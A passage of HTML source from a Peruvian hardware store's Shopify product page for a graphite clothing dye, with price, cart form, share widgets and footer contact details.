        class="slider-button slider-button--prev"
        name="previous"
        aria-label="Diapositiva a la izquierda"
      >
        <span class="svg-wrapper"><svg class="icon icon-caret" viewBox="0 0 10 6"><path fill="currentColor" fill-rule="evenodd" d="M9.354.646a.5.5 0 0 0-.708 0L5 4.293 1.354.646a.5.5 0 0 0-.708.708l4 4a.5.5 0 0 0 .708 0l4-4a.5.5 0 0 0 0-.708" clip-rule="evenodd"/></svg>
</span>
      </button>
      <div class="slider-counter caption">
        <span class="slider-counter--current">1</span>
        <span aria-hidden="true"> / </span>
        <span class="visually-hidden">de</span>
        <span class="slider-counter--total">1</span>
      </div>
      <button
        type="button"
        class="slider-button slider-button--next"
        name="next"
        aria-label="Diapositiva a la derecha"
      >
        <span class="svg-wrapper"><svg class="icon icon-caret" viewBox="0 0 10 6"><path fill="currentColor" fill-rule="evenodd" d="M9.354.646a.5.5 0 0 0-.708 0L5 4.293 1.354.646a.5.5 0 0 0-.708.708l4 4a.5.5 0 0 0 .708 0l4-4a.5.5 0 0 0 0-.708" clip-rule="evenodd"/></svg>
</span>
      </button>
    </div>
  </slider-component></media-gallery>

      </div>
      <div class="product__info-wrapper grid__item scroll-trigger animate--slide-in">
        <section
          id="ProductInfo-template--19816309620954__main"
          class="product__info-container product__column-sticky"
        ><div class="product__title" >
                  <h1>TINTE ROPA GRAFITO</h1>
                  <a href="/products/tinte-ropa-grafito" class="product__title">
                    <h2 class="h1">
                      TINTE ROPA GRAFITO
                    </h2>
                  </a>
                </div><p
                  class="product__sku"
                  id="Sku-template--19816309620954__main"
                  role="status"
                  
                >
                  <span class="visually-hidden">SKU:</span>051505</p><div id="price-template--19816309620954__main" role="status" >
<div
    class="
      price price--large price--show-badge"
  >
    <div class="price__container"><div class="price__regular"><span class="visually-hidden visually-hidden--inline">Precio habitual</span>
          <span class="price-item price-item--regular">
            <span class=money>S/. 2.50 PEN</span>
          </span></div>
      <div class="price__sale">
          <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
          <span>
            <s class="price-item price-item--regular">
              
                
              
            </s>
          </span><span class="visually-hidden visually-hidden--inline">Precio de oferta</span>
        <span class="price-item price-item--sale price-item--last">
          <span class=money>S/. 2.50 PEN</span>
        </span>
      </div>
      <small class="unit-price caption hidden">
        <span class="visually-hidden">Precio unitario</span>
        <span class="price-item price-item--last">
          <span></span>
          <span aria-hidden="true">/</span>
          <span class="visually-hidden">&nbsp;por&nbsp;</span>
          <span>
          </span>
        </span>
      </small>
    </div><span class="badge price__badge-sale color-scheme-5">
        Oferta
      </span>

      <span class="badge price__badge-sold-out color-scheme-3">
        Agotado
      </span></div>

</div><div class="product__tax caption rte">Impuestos incluidos.
</div><div ><form method="post" action="/cart/add" id="product-form-installment-template--19816309620954__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="40770528215216">
                    
<input type="hidden" name="product-id" value="6920917287088" /><input type="hidden" name="section-id" value="template--19816309620954__main" /></form></div><div class="product__accordion accordion quick-add-hidden" >
                  <details id="Details-collapsible-row-1-template--19816309620954__main">
                    <summary>
                      <div class="summary__title">
                        <span class="svg-wrapper"><svg xmlns="http://www.w3.org/2000/svg" class="icon icon-accordion icon-star" viewBox="0 0 20 20"><path fill-rule="evenodd" d="m10 2.626-1.46 4.71c-.192.62-.743 1.041-1.365 1.041H2.453l3.82 2.91a1.55 1.55 0 0 1 .522 1.685l-1.46 4.71 3.821-2.911a1.38 1.38 0 0 1 1.688 0l3.82 2.91-1.459-4.71c-.192-.62.019-1.3.522-1.683l3.82-2.911h-4.722c-.622 0-1.173-.42-1.366-1.04zm.455-1.78a.472.472 0 0 0-.91 0L7.63 7.027a.48.48 0 0 1-.455.347H.98c-.464 0-.657.622-.282.908l5.012 3.82a.52.52 0 0 1 .174.56l-1.914 6.18c-.143.462.361.847.736.56l5.013-3.818a.46.46 0 0 1 .562 0l5.013 3.819c.375.286.88-.099.736-.561l-1.914-6.18a.52.52 0 0 1 .174-.56l5.012-3.82c.375-.286.182-.908-.282-.908h-6.195a.48.48 0 0 1-.455-.347z"/></svg>
</span>
                        <h2 class="h4 accordion__title inline-richtext">
                          Caracterísitcas
                        </h2>
                      </div><svg class="icon icon-caret" viewBox="0 0 10 6"><path fill="currentColor" fill-rule="evenodd" d="M9.354.646a.5.5 0 0 0-.708 0L5 4.293 1.354.646a.5.5 0 0 0-.708.708l4 4a.5.5 0 0 0 .708 0l4-4a.5.5 0 0 0 0-.708" clip-rule="evenodd"/></svg>
</summary>
                    <div class="accordion__content rte" id="ProductAccordion-collapsible-row-1-template--19816309620954__main">
                      
                      
                    </div>
                  </details>
                </div><div class="product__accordion accordion quick-add-hidden" >
                  <details id="Details-collapsible-row-0-template--19816309620954__main">
                    <summary>
                      <div class="summary__title">
                        <span class="svg-wrapper"><svg xmlns="http://www.w3.org/2000/svg" class="icon icon-accordion icon-leaf" viewBox="0 0 20 20"><path d="M18.63.085c.291.058.627.167.869.398.25.24.363.581.421.873.062.307.08.648.08.97a14 14 0 0 1-.099 1.443l-.012.11v.006a67 67 0 0 1-.633 4.278c-.298 1.612-.694 3.382-1.214 4.954v.003c-.502 1.494-1.207 3.11-2.254 4.158-3.607 3.612-9.47 3.639-13.081.024-3.61-3.616-3.584-9.487.023-13.099C3.777 3.155 5.378 2.45 6.884 1.946h.001c1.57-.52 3.325-.917 4.948-1.215a66 66 0 0 1 4.273-.634h.005l.038-.005A14 14 0 0 1 17.665 0c.32.003.66.024.966.085m-2.41 1.018c-1.106.13-2.61.33-4.204.623-1.6.294-3.304.68-4.813 1.18-1.478.494-2.886 1.14-3.758 2.013C.229 8.14.209 13.37 3.421 16.586s8.436 3.196 11.652-.024c.871-.872 1.517-2.293 2.01-3.764.499-1.51.885-3.228 1.179-4.818a66 66 0 0 0 .635-4.327c.035-.314.09-.824.092-1.33 0-.289-.017-.554-.06-.767-.046-.229-.106-.32-.129-.341-.03-.03-.134-.09-.367-.137a4.3 4.3 0 0 0-.775-.066 13 13 0 0 0-1.408.088z"/><path d="M19.43.502a.507.507 0 0 1-.004.715L.861 19.617a.505.505 0 1 1-.711-.72L18.715.498a.505.505 0 0 1 .715.004"/><path d="M5.623 2.477h.505v11.19h11.268v.505H5.623z"/><path d="M10.188 1.188h.505v7.96h8.091v.505h-8.596z"/></svg>
</span>
                        <h2 class="h4 accordion__title inline-richtext">
                          Especificaciones
                        </h2>
                      </div><svg class="icon icon-caret" viewBox="0 0 10 6"><path fill="currentColor" fill-rule="evenodd" d="M9.354.646a.5.5 0 0 0-.708 0L5 4.293 1.354.646a.5.5 0 0 0-.708.708l4 4a.5.5 0 0 0 .708 0l4-4a.5.5 0 0 0 0-.708" clip-rule="evenodd"/></svg>
</summary>
                    <div class="accordion__content rte" id="ProductAccordion-collapsible-row-0-template--19816309620954__main">
                      
                      
                    </div>
                  </details>
                </div><div class="product__accordion accordion quick-add-hidden" >
                  <details id="Details-collapsible-row-2-template--19816309620954__main">
                    <summary>
                      <div class="summary__title">
                        <span class="svg-wrapper"><svg xmlns="http://www.w3.org/2000/svg" class="icon icon-accordion icon-check-mark" viewBox="0 0 20 20"><path fill-rule="evenodd" d="M18.5 1.5h-17v17h17zm-17-1a1 1 0 0 0-1 1v17a1 1 0 0 0 1 1h17a1 1 0 0 0 1-1v-17a1 1 0 0 0-1-1z"/><path d="M14.998 6.09a.5.5 0 0 1 .03.707l-6.112 6.666a.5.5 0 0 1-.733.004l-3.188-3.394a.5.5 0 0 1 .729-.685l2.82 3.002 5.746-6.27a.5.5 0 0 1 .707-.03"/></svg>
</span>
                        <h2 class="h4 accordion__title inline-richtext">
                          Tips
                        </h2>
                      </div><svg class="icon icon-caret" viewBox="0 0 10 6"><path fill="currentColor" fill-rule="evenodd" d="M9.354.646a.5.5 0 0 0-.708 0L5 4.293 1.354.646a.5.5 0 0 0-.708.708l4 4a.5.5 0 0 0 .708 0l4-4a.5.5 0 0 0 0-.708" clip-rule="evenodd"/></svg>
</summary>
                    <div class="accordion__content rte" id="ProductAccordion-collapsible-row-2-template--19816309620954__main">
                      
                      
                    </div>
                  </details>
                </div>
<script src="//www.ferropolis.pe/cdn/shop/t/17/assets/share.js?v=13024540447964430191752420418" defer="defer"></script>

<share-button id="Share-template--19816309620954__main" class="share-button quick-add-hidden" >
  <button class="share-button__button hidden">
    <span class="svg-wrapper"><svg xmlns="http://www.w3.org/2000/svg" fill="none" class="icon icon-share" viewBox="0 0 13 12"><path stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" d="M1.625 8.125v2.167a1.083 1.083 0 0 0 1.083 1.083h7.584a1.083 1.083 0 0 0 1.083-1.083V8.125"/><path fill="currentColor" fill-rule="evenodd" d="M6.148 1.271a.5.5 0 0 1 .707 0L9.563 3.98a.5.5 0 0 1-.707.707L6.501 2.332 4.147 4.687a.5.5 0 1 1-.708-.707z" clip-rule="evenodd"/><path fill="currentColor" fill-rule="evenodd" d="M6.5 1.125a.5.5 0 0 1 .5.5v6.5a.5.5 0 0 1-1 0v-6.5a.5.5 0 0 1 .5-.5" clip-rule="evenodd"/></svg>
</span>
    Share
  </button>
  <details id="Details-share-template--19816309620954__main">
    <summary class="share-button__button">
      <span class="svg-wrapper"><svg xmlns="http://www.w3.org/2000/svg" fill="none" class="icon icon-share" viewBox="0 0 13 12"><path stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" d="M1.625 8.125v2.167a1.083 1.083 0 0 0 1.083 1.083h7.584a1.083 1.083 0 0 0 1.083-1.083V8.125"/><path fill="currentColor" fill-rule="evenodd" d="M6.148 1.271a.5.5 0 0 1 .707 0L9.563 3.98a.5.5 0 0 1-.707.707L6.501 2.332 4.147 4.687a.5.5 0 1 1-.708-.707z" clip-rule="evenodd"/><path fill="currentColor" fill-rule="evenodd" d="M6.5 1.125a.5.5 0 0 1 .5.5v6.5a.5.5 0 0 1-1 0v-6.5a.5.5 0 0 1 .5-.5" clip-rule="evenodd"/></svg>
</span>
      Share
    </summary>
    <div class="share-button__fallback motion-reduce">
      <div class="field">
        <span id="ShareMessage-template--19816309620954__main" class="share-button__message hidden" role="status"> </span>
        <input
          type="text"
          class="field__input"
          id="ShareUrl-template--19816309620954__main"
          value="https://www.ferropolis.pe/products/tinte-ropa-grafito"
          placeholder="Enlace"
          onclick="this.select();"
          readonly
        >
        <label class="field__label" for="ShareUrl-template--19816309620954__main">Enlace</label>
      </div>
      <button class="share-button__close hidden">
        <span class="svg-wrapper"><svg xmlns="http://www.w3.org/2000/svg" fill="none" class="icon icon-close" viewBox="0 0 18 17"><path fill="currentColor" d="M.865 15.978a.5.5 0 0 0 .707.707l7.433-7.431 7.579 7.282a.501.501 0 0 0 .846-.37.5.5 0 0 0-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 1 0-.707-.708L8.991 7.853 1.413.573a.5.5 0 1 0-.693.72l7.563 7.268z"/></svg>
</span>
        <span class="visually-hidden">Cerrar compartición</span>
      </button>
      <button class="share-button__copy">
        <span class="svg-wrapper"><svg
  class="icon icon-clipboard"
  width="11"
  height="13"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  viewBox="0 0 11 13"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M2 1a1 1 0 011-1h7a1 1 0 011 1v9a1 1 0 01-1 1V1H2zM1 2a1 1 0 00-1 1v9a1 1 0 001 1h7a1 1 0 001-1V3a1 1 0 00-1-1H1zm0 10V3h7v9H1z" fill="currentColor"/>
</svg>
</span>
        <span class="visually-hidden">Copiar enlace</span>
      </button>
    </div>
  </details>
</share-button>

<a href="/products/tinte-ropa-grafito" class="link product__view-details animate-arrow">
            Ver todos los detalles
<svg xmlns="http://www.w3.org/2000/svg" fill="none" class="icon icon-arrow" viewBox="0 0 14 10"><path fill="currentColor" fill-rule="evenodd" d="M8.537.808a.5.5 0 0 1 .817-.162l4 4a.5.5 0 0 1 0 .708l-4 4a.5.5 0 1 1-.708-.708L11.793 5.5H1a.5.5 0 0 1 0-1h10.793L8.646 1.354a.5.5 0 0 1-.109-.546" clip-rule="evenodd"/></svg>
</a>
        </section>
      </div>
    </div>

    

<product-modal id="ProductModal-template--19816309620954__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog color-scheme-1 gradient"
    role="dialog"
    aria-label="Galería multimedia"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--19816309620954__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Cerrar"
    >
      <svg xmlns="http://www.w3.org/2000/svg" fill="none" class="icon icon-close" viewBox="0 0 18 17"><path fill="currentColor" d="M.865 15.978a.5.5 0 0 0 .707.707l7.433-7.431 7.579 7.282a.501.501 0 0 0 .846-.37.5.5 0 0 0-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 1 0-.707-.708L8.991 7.853 1.413.573a.5.5 0 1 0-.693.72l7.563 7.268z"/></svg>

    </button>

    <div
      class="product-media-modal__content color-scheme-1 gradient"
      role="document"
      aria-label="Galería multimedia"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.ferropolis.pe/cdn/shop/products/TINTESROPA_2bd04f53-1ffb-4997-9e40-3e54c8919a87.jpg?v=1633548656&width=550 550w,//www.ferropolis.pe/cdn/shop/products/TINTESROPA_2bd04f53-1ffb-4997-9e40-3e54c8919a87.jpg?v=1633548656&width=1100 1100w,//www.ferropolis.pe/cdn/shop/products/TINTESROPA_2bd04f53-1ffb-4997-9e40-3e54c8919a87.jpg?v=1633548656&width=1445 1445w,//www.ferropolis.pe/cdn/shop/products/TINTESROPA_2bd04f53-1ffb-4997-9e40-3e54c8919a87.jpg?v=1633548656&width=1680 1680w,//www.ferropolis.pe/cdn/shop/products/TINTESROPA_2bd04f53-1ffb-4997-9e40-3e54c8919a87.jpg?v=1633548656&width=2048 2048w,//www.ferropolis.pe/cdn/shop/products/TINTESROPA_2bd04f53-1ffb-4997-9e40-3e54c8919a87.jpg?v=1633548656 2048w
    "
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.ferropolis.pe/cdn/shop/products/TINTESROPA_2bd04f53-1ffb-4997-9e40-3e54c8919a87.jpg?v=1633548656&width=1445"
    alt="TINTE ROPA GRAFITO"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="22421653618864"
  ></div>
  </div>
</product-modal>


    
<script src="//www.ferropolis.pe/cdn/shop/t/17/assets/product-modal.js?v=116616134454508949461752420418" defer="defer"></script>
      <script src="//www.ferropolis.pe/cdn/shop/t/17/assets/media-gallery.js?v=53998976194532824491752420418" defer="defer"></script><script type="application/ld+json">
      {"@context":"http:\/\/schema.org\/","@id":"\/products\/tinte-ropa-grafito#product","@type":"Product","brand":{"@type":"Brand","name":"Ferropolis PERU"},"category":"Ropa y accesorios","description":"","image":"https:\/\/www.ferropolis.pe\/cdn\/shop\/products\/TINTESROPA_2bd04f53-1ffb-4997-9e40-3e54c8919a87.jpg?v=1633548656\u0026width=1920","name":"TINTE ROPA GRAFITO","offers":{"@id":"\/products\/tinte-ropa-grafito?variant=40770528215216#offer","@type":"Offer","availability":"http:\/\/schema.org\/InStock","price":"2.50","priceCurrency":"PEN","url":"https:\/\/www.ferropolis.pe\/products\/tinte-ropa-grafito?variant=40770528215216"},"sku":"051505","url":"https:\/\/www.ferropolis.pe\/products\/tinte-ropa-grafito"}
    </script>
  </div>
</product-info>


</section><div id="shopify-section-template--19816309620954__quick-order-list" class="shopify-section"><link href="//www.ferropolis.pe/cdn/shop/t/17/assets/component-price.css?v=70172745017360139101752420416" rel="stylesheet" type="text/css" media="all" />
<link href="//www.ferropolis.pe/cdn/shop/t/17/assets/quick-order-list.css?v=86354568948591544181752420418" rel="stylesheet" type="text/css" media="all" />
<link href="//www.ferropolis.pe/cdn/shop/t/17/assets/quantity-popover.css?v=160630540099520878331752420418" rel="stylesheet" type="text/css" media="all" />

<script src="//www.ferropolis.pe/cdn/shop/t/17/assets/quantity-popover.js?v=987015268078116491752420418" defer="defer"></script>
<script src="//www.ferropolis.pe/cdn/shop/t/17/assets/price-per-item.js?v=20223165687617204711752420418" defer="defer"></script>
<script src="//www.ferropolis.pe/cdn/shop/t/17/assets/quick-order-list.js?v=178437612139447569671752420418" defer="defer"></script><style data-shopify>.section-template--19816309620954__quick-order-list-padding {
    padding-top: 27px;
    padding-bottom: 12px;
  }

  @media screen and (min-width: 750px) {
    .section-template--19816309620954__quick-order-list-padding {
      padding-top: 36px;
      padding-bottom: 16px;
    }
  }</style>




<div class="quick-order-list-container color-scheme-2 gradient">
  <quick-order-list
    class="page-width section-template--19816309620954__quick-order-list-padding"
    id="template--19816309620954__quick-order-list-6920917287088"
    data-section="template--19816309620954__quick-order-list"
    data-product-id="6920917287088"
    data-url="/products/tinte-ropa-grafito"
  >
    <form
      action="/cart/update"
      class="quick-order-list__contents critical-hidden"
      method="post"
      id="QuickOrderList"
    >
      
        <div class="quick-order-list__container" id="main-variant-items">
          <table class="quick-order-list__table">
            <caption class="visually-hidden">
              Tu carrito
            </caption>
            <thead>
              <tr>
                <th class="caption-with-letter-spacing" scope="col">Producto
</th>
                <th class="large-up-hide right caption-with-letter-spacing" scope="col">Subtotal de productos
</th>
                <th
                  class="quick-order-list__table-heading--wide small-hide medium-hide caption-with-letter-spacing"
                  scope="col"
                >
                  Cantidad
                </th>
                <th
                  class="quick-order-list__table-heading--wide small-hide medium-hide caption-with-letter-spacing"
                  scope="col"
                >
                  Precio
                </th>
                <th class="small-hide medium-hide right caption-with-letter-spacing" scope="col">Subtotal de productos
</th>
              </tr>
            </thead>

            <tbody>





<tr
  class="variant-item"
  id="Variant-40770528215216"
  data-variant-id="40770528215216"
>
  <td class="variant-item__inner"><div class="variant-item__media">
        <div class="variant-item__image-container global-media-settings gradient">
          
<img src="//www.ferropolis.pe/cdn/shop/products/TINTESROPA_2bd04f53-1ffb-4997-9e40-3e54c8919a87.jpg?v=1633548656&amp;width=86" alt="TINTE ROPA GRAFITO" srcset="//www.ferropolis.pe/cdn/shop/products/TINTESROPA_2bd04f53-1ffb-4997-9e40-3e54c8919a87.jpg?v=1633548656&amp;width=86 86w" width="43" height="43" loading="lazy" fetchpriority="low" decoding="async" class="variant-item__image">
          
        </div>
      </div><div class="small-hide medium-hide">
      <span class="variant-item__name h4 break">TINTE ROPA GRAFITO</span><span class="variant-item__sku break">051505</span></div>
  </td>

  <td class="variant-item__details large-up-hide">
    <div class="variant-item__info">
      <span class="variant-item__name h4 break">TINTE ROPA GRAFITO</span><span class="variant-item__sku break">051505</span></div><span class="price">&lt;span class=money&gt;S/. 2.50&lt;/span&gt;/unidad</span></td>

  <td class="variant-item__totals right large-up-hide">

<div class="loading__spinner hidden">
  <svg xmlns="http://www.w3.org/2000/svg" class="spinner" viewBox="0 0 66 66"><circle stroke-width="6" cx="33" cy="33" r="30" fill="none" class="path"/></svg>

</div>

    
    <span class="price"><span class=money>S/. 0.00</span></span>
    
  </td>

  <td class="variant-item__quantity"><quantity-popover>
      <div class="variant-item__quantity-wrapper quantity-popover-wrapper variant-item__quantity-wrapper--no-info">
        <label class="visually-hidden" for="Quantity-40770528215216">
          Cantidad
        </label>
        <div class="quantity-popover-container quantity-popover-container--empty">
            
            
            
            

<quantity-input class="quantity cart-quantity">
  <button class="quantity__button" name="minus" type="button" data-target="decrement-40770528215216">
    <span class="visually-hidden">Reducir cantidad para Default Title</span>
    <span class="svg-wrapper"><svg xmlns="http://www.w3.org/2000/svg" fill="none" class="icon icon-minus" viewBox="0 0 10 2"><path fill="currentColor" fill-rule="evenodd" d="M.5 1C.5.7.7.5 1 .5h8a.5.5 0 1 1 0 1H1A.5.5 0 0 1 .5 1" clip-rule="evenodd"/></svg>
</span>
  </button>
  <input
    class="quantity__input"
    data-quantity-variant-id="40770528215216"
    type="number"
    name="updates[]"
    
    value="0"
    data-cart-quantity="0"
    min="0"
    data-min="1"
    
    step="1"
    
    aria-label="Cantidad para Default Title"
    id="Quantity-40770528215216"
    data-index="40770528215216"
    data-target="quantity-input-40770528215216"
  >
  <button class="quantity__button" name="plus" type="button" data-target="increment-40770528215216">
    <span class="visually-hidden">Aumentar cantidad para Default Title</span>
    <span class="svg-wrapper"><svg xmlns="http://www.w3.org/2000/svg" fill="none" class="icon icon-plus" viewBox="0 0 10 10"><path fill="currentColor" fill-rule="evenodd" d="M1 4.51a.5.5 0 0 0 0 1h3.5l.01 3.5a.5.5 0 0 0 1-.01V5.5l3.5-.01a.5.5 0 0 0-.01-1H5.5L5.49.99a.5.5 0 0 0-1 .01v3.5l-3.5.01z" clip-rule="evenodd"/></svg>
</span>
  </button><div class="progress-bar-container hidden">
  <div class="progress-bar">
    <div class="progress-bar-value"></div>
  </div>
</div>
</quantity-input>

</div>
        
      </div><div
        class="variant-item__error large-up-hide"
        id="Quick-order-list-item-error-mobile-40770528215216"
        role="alert"
      >
        <small class="variant-item__error-text"></small>
        <span class="svg-wrapper"><svg class="icon icon-error" viewBox="0 0 13 13"><circle cx="6.5" cy="6.5" r="5.5" stroke="#fff" stroke-width="2"/><circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width=".7"/><path fill="#fff" d="m5.874 3.528.1 4.044h1.053l.1-4.044zm.627 6.133c.38 0 .68-.288.68-.656s-.3-.656-.68-.656-.681.288-.681.656.3.656.68.656"/><path fill="#fff" stroke="#EB001B" stroke-width=".7" d="M5.874 3.178h-.359l.01.359.1 4.044.008.341h1.736l.008-.341.1-4.044.01-.359H5.873Zm.627 6.833c.56 0 1.03-.432 1.03-1.006s-.47-1.006-1.03-1.006-1.031.432-1.031 1.006.47 1.006 1.03 1.006Z"/></svg>
</span>
      </div>
    </quantity-popover>
  </td><td class="variant-item__price small-hide medium-hide"><span class="price">&lt;span class=money&gt;S/. 2.50&lt;/span&gt;/unidad</span></td>
  <td class="variant-item__totals right small-hide medium-hide">

<div class="loading__spinner hidden">
  <svg xmlns="http://www.w3.org/2000/svg" class="spinner" viewBox="0 0 66 66"><circle stroke-width="6" cx="33" cy="33" r="30" fill="none" class="path"/></svg>

</div>

    
    <span class="price"><span class=money>S/. 0.00</span></span>
    
  </td>
</tr>
<tr class="small-hide medium-hide hidden desktop-row-error">
  <td></td>
  <td>
    <div class="variant-item__error" id="Quick-order-list-item-error-desktop-40770528215216" role="alert">
      <small class="variant-item__error-text"></small>
      <span class="svg-wrapper"><svg class="icon icon-error" viewBox="0 0 13 13"><circle cx="6.5" cy="6.5" r="5.5" stroke="#fff" stroke-width="2"/><circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width=".7"/><path fill="#fff" d="m5.874 3.528.1 4.044h1.053l.1-4.044zm.627 6.133c.38 0 .68-.288.68-.656s-.3-.656-.68-.656-.681.288-.681.656.3.656.68.656"/><path fill="#fff" stroke="#EB001B" stroke-width=".7" d="M5.874 3.178h-.359l.01.359.1 4.044.008.341h1.736l.008-.341.1-4.044.01-.359H5.873Zm.627 6.833c.56 0 1.03-.432 1.03-1.006s-.47-1.006-1.03-1.006-1.031.432-1.031 1.006.47 1.006 1.03 1.006Z"/></svg>
</span>
    </div>
  </td>
  <td></td>
  <td></td>
</tr></tbody>
          </table>
        </div>
        <div class="js-paginate">
          

<link href="//www.ferropolis.pe/cdn/shop/t/17/assets/component-pagination.css?v=136206814810731739951752420416" rel="stylesheet" type="text/css" media="all" />

        </div><p
        class="visually-hidden"
        id="quick-order-list-live-region-text-6920917287088"
        aria-live="polite"
        role="status"
      ></p>
      <p
        class="visually-hidden"
        id="shopping-cart-variant-item-status"
        aria-live="polite"
        aria-hidden="true"
        role="status"
      >
        Cargando...
      </p>
    </form><span class="quick-order-list-error">
        
      </span></quick-order-list>
  <template id="QuickOrderListErrorTemplate-6920917287088">
    <span class="svg-wrapper">
      <svg class="icon icon-error" viewBox="0 0 13 13"><circle cx="6.5" cy="6.5" r="5.5" stroke="#fff" stroke-width="2"/><circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width=".7"/><path fill="#fff" d="m5.874 3.528.1 4.044h1.053l.1-4.044zm.627 6.133c.38 0 .68-.288.68-.656s-.3-.656-.68-.656-.681.288-.681.656.3.656.68.656"/><path fill="#fff" stroke="#EB001B" stroke-width=".7" d="M5.874 3.178h-.359l.01.359.1 4.044.008.341h1.736l.008-.341.1-4.044.01-.359H5.873Zm.627 6.833c.56 0 1.03-.432 1.03-1.006s-.47-1.006-1.03-1.006-1.031.432-1.031 1.006.47 1.006 1.03 1.006Z"/></svg>

    </span>
    <span class="quick-order-list-error-message caption-large" role="alert"></span>
  </template>
</div>



</div><section id="shopify-section-template--19816309620954__175242796730066e13" class="shopify-section section"><div class="page-width scroll-trigger animate--slide-in"><!-- Failed to render app block "webi_leadform_order_cod_form_leadform_DgCfa8": app block path "shopify://apps/webi-leadform-order-cod-form/blocks/leadform/3a127389-69cb-41d6-8e5c-10311613fcf7" does not exist -->
</div>


</section><section id="shopify-section-template--19816309620954__related-products" class="shopify-section section"><link href="//www.ferropolis.pe/cdn/shop/t/17/assets/component-card.css?v=120341546515895839841752420416" rel="stylesheet" type="text/css" media="all" />
<link href="//www.ferropolis.pe/cdn/shop/t/17/assets/component-price.css?v=70172745017360139101752420416" rel="stylesheet" type="text/css" media="all" />
<link href="//www.ferropolis.pe/cdn/shop/t/17/assets/section-related-products.css?v=80324771040738084201752420418" rel="stylesheet" type="text/css" media="all" />

<style data-shopify>.section-template--19816309620954__related-products-padding {
    padding-top: 27px;
    padding-bottom: 33px;
  }

  @media screen and (min-width: 750px) {
    .section-template--19816309620954__related-products-padding {
      padding-top: 36px;
      padding-bottom: 44px;
    }
  }</style><div class="color-scheme-1 gradient">
  <product-recommendations
    class="related-products page-width section-template--19816309620954__related-products-padding isolate scroll-trigger animate--slide-in"
    data-url="/recommendations/products?limit=5"
    data-section-id="template--19816309620954__related-products"
    data-product-id="6920917287088"
  >
    
  </product-recommendations>
  </div>


</section>
    </main>

    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--19816310472922__footer" class="shopify-section shopify-section-group-footer-group">
<link href="//www.ferropolis.pe/cdn/shop/t/17/assets/section-footer.css?v=60318643098753476351752420418" rel="stylesheet" type="text/css" media="all" />
<link href="//www.ferropolis.pe/cdn/shop/t/17/assets/component-newsletter.css?v=4727253280200485261752420416" rel="stylesheet" type="text/css" media="all" />
<link href="//www.ferropolis.pe/cdn/shop/t/17/assets/component-list-menu.css?v=151968516119678728991752420416" rel="stylesheet" type="text/css" media="all" />
<link href="//www.ferropolis.pe/cdn/shop/t/17/assets/component-list-payment.css?v=69253961410771838501752420416" rel="stylesheet" type="text/css" media="all" />
<link href="//www.ferropolis.pe/cdn/shop/t/17/assets/component-list-social.css?v=35792976012981934991752420416" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.footer {
    margin-top: 3px;
  }

  .section-sections--19816310472922__footer-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 4px;
    }

    .section-sections--19816310472922__footer-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }</style><footer class="footer color-scheme-4 gradient section-sections--19816310472922__footer-padding"><div class="footer__content-top page-width"><div
            class="footer__blocks-wrapper grid grid--1-col grid--2-col grid--4-col-tablet  scroll-trigger animate--slide-in"
            
              data-cascade
            
          ><div
                class="footer-block grid__item scroll-trigger animate--slide-in"
                
                
                  data-cascade
                  style="--animation-order: 1;"
                
              ><h2 class="footer-block__heading inline-richtext">Directorio</h2><div class="footer-block__details-content rte">
                      <ul><li><strong>Ventas :</strong>                                  +51 963 363 386</li><li><strong>Atención  Reclamos</strong> : +51 999 996 202</li><li><strong>Facturaciones                                </strong>:   +51 953 186 440</li><li><strong>Compras </strong>: +51 963 361 954<br/></li><li><strong>Logística y Despacho :</strong>+51 956 634 280</li><li><strong>Correo : </strong>ventas1@ferropolisperu.com<br/></li></ul>
                    </div></div><div
                class="footer-block grid__item scroll-trigger animate--slide-in"
                
                
                  data-cascade
                  style="--animation-order: 2;"
                
              ><h2 class="footer-block__heading inline-richtext">Direcciones</h2><div class="footer-block__details-content rte">
                      <p>Ventanilla <br/>Mz C12 lt 12  Urb Ex zona comercial Ventanilla <br/>Mz W lt 14 Urb Ex zona comercial ventanilla <br/>Local " CC El Reloj "<br/>Local " CC Mercado Central "</p>
                    </div></div><div
                class="footer-block grid__item footer-block--menu scroll-trigger animate--slide-in"
                
                
                  data-cascade
                  style="--animation-order: 3;"
                
              ><h2 class="footer-block__heading inline-richtext">Politicas de la empresa</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/pages/politica-de-venta"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Politica de Venta
                            </a>
                          </li><li>
                            <a
                              href="/pages/ventas-contraentrega"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Politica Ventas Contraentrega
                            </a>
                          </li><li>
                            <a
                              href="/pages/politica-arrendamiento-maquinarias"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Política Alquiler Maquinaria
                            </a>
                          </li><li>
                            <a
                              href="/pages/libro-reclamaciones-1"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Libro Reclamaciones
                            </a>
                          </li></ul></div></div><div
          class="footer-block--newsletter scroll-trigger animate--slide-in"
          
            data-cascade
          
